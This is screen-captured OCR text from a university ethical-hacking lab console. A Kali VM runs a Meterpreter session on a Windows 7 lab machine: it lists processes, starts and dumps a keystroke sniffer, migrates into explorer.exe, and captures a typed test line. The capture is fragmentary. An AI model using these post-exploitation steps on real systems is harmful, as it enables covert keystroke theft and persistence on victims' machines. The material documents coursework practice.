 vSphere - EH21-W7-19784162 -
EH21-W7-19784162
EH21-Kal-19784162
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7430&vmName=EH21-Kal-19784162&serverGuid=0606b0f8-b84b-46...
Incognito
MyWestern
Bb vuws
vSphere
Cloud Computing
GAMSAT
Old Uni Stuff
Warehouse
hack
Black Screen
Notion
Google Drive
»
EH21-Kal-19784162
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
kali@kali: ~
kali@kali: ~
03:58 PM
kali@kali: ~
File Actions Ec
┌──(kali㉿kal
└─$ sudo ss -
[sudo] passwo
State Rec
LISTEN 0
ESTAB 0
LISTEN 0
ESTAB 0
ESTAB 0
ESTAB 0
ESTAB 0
ESTAB 0
ESTAB 0
ESTAB 0
ESTAB 0
┌──(kali㉿kal
└─$
File Actions Edit View Help
1080 576 WmiPrvSE.exe
1128 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1208 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1328 452 dllhost.exe x64 0 NT AUTHORITY\SYSTEM
1332 452 snmp.exe x64 0 NT AUTHORITY\SYSTEM
1356 452 snmptrap.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1392 452 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1432 452 tlntsvr.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1484 452 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware T
ools\VMware VGAuth\VGAuthService.exe
1512 452 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware T
ools\vmtoolsd.exe
1544 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
1892 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1976 452 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2160 452 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2532 452 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2632 452 wmpnetwk.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2744 452 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
2788 452 taskhost.exe x64 1 EH21-W7-1978416\admin C:\Windows\system32\taskhost.exe
2864 812 dwm.exe x64 1 EH21-W7-1978416\admin C:\Windows\system32\Dwm.exe
2876 2856 explorer.exe x64 1 EH21-W7-1978416\admin C:\Windows\Explorer.EXE
3452 576 dllhost.exe
3548 360 conhost.exe x64 1 EH21-W7-1978416\admin C:\Windows\system32\conhost.exe
3688 2876 cmd.exe x64 1 EH21-W7-1978416\admin C:\Windows\system32\cmd.exe
3764 452 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > ps -S explorer
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2876 2856 explorer.exe x64 1 EH21-W7-1978416\admin C:\Windows\Explorer.EXE
meterpreter > migrate 2876
[*] Migrating from 3764 to 2876...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
hello this is wathik typing on windows 7<CR>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >